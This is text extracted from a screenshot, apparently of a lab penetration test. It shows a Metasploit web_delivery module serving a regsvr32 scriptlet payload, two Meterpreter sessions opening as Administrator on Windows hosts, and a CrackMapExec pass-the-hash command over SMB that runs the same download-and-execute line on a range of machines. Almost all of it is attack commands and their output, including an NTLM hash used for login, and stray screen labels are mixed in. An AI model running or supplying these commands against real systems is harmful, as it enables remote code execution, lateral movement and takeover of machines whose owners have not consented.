 msfconsole
File Edit View Search Terminal Help
[*] Local IP: http://10.204.146.152:8080/1KZkey
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://17.10.0.1:8080/1KZkey.sct scrobj.dll
msf exploit(multi/script/web_delivery) > [*] 17.10.0.10       web_delivery - Handling .sct Request
[*] 17.10.0.11       web_delivery - Handling .sct Request
[*] 17.10.0.11       web_delivery - Delivering Payload
[*] 17.10.0.10       web_delivery - Delivering Payload
[*] Sending stage (206403 bytes) to 17.10.0.11
[*] Meterpreter session 1 opened (17.10.0.1:9999 -> 17.10.0.11:49160) at 2018-12-03 19:56:12 +0800
[*] Sending stage (206403 bytes) to 17.10.0.10
[*] Meterpreter session 2 opened (17.10.0.1:9999 -> 17.10.0.10:49175) at 2018-12-03 19:56:12 +0800
msf exploit(multi/script/web_delivery) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x64/windows  WIN-4U0CULBU7IL\Administrator @ WIN-4U0CULBU7IL  17.10.0.1:9999 -> 17.10.0.11:49160 (17.10.0.11)
2         meterpreter x64/windows  ssooking-PC\Administrator @ SSOOKING-PC          17.10.0.1:9999 -> 17.10.0.10:49175 (17.10.0.10)
msf exploit(multi/script/web_delivery) >
回收站
计算机
控制面
Win7 (备份 1) [Runn
File Machine View Input Devices Help
计算机
root@xxx: ~
File Edit View Search Terminal Help
root@xxx ~ cme smb 17.10.0.10-15 -u administrator -H AFC44EE7351D61D00698796DA06B1EBF -x "regsvr32 /s /n /u /i:http://17.10.0.
1:8080/1KZkey.sct scrobj.dll"
SMB         17.10.0.10      445    SSOOKING-PC      [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:SSOOKING-PC) (domain:SSOOKING
-PC) (signing:False) (SMBv1:True)
SMB         17.10.0.11      445    WIN-4U0CULBU7IL  [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:WIN-4U0CULBU7IL)
(domain:WIN-4U0CULBU7IL) (signing:False) (SMBv1:True)
SMB         17.10.0.10      445    SSOOKING-PC      [+] SSOOKING-PC\administrator AFC44EE7351D61D00698796DA06B1EBF (Pwn3d!)
SMB         17.10.0.11      445    WIN-4U0CULBU7IL  [+] WIN-4U0CULBU7IL\administrator AFC44EE7351D61D00698796DA06B1EBF (Pwn3d!)
SMB         17.10.0.10      445    SSOOKING-PC      [+] Executed command
SMB         17.10.0.11      445    WIN-4U0CULBU7IL  [+] Executed command
root@xxx ~
test
HashCalc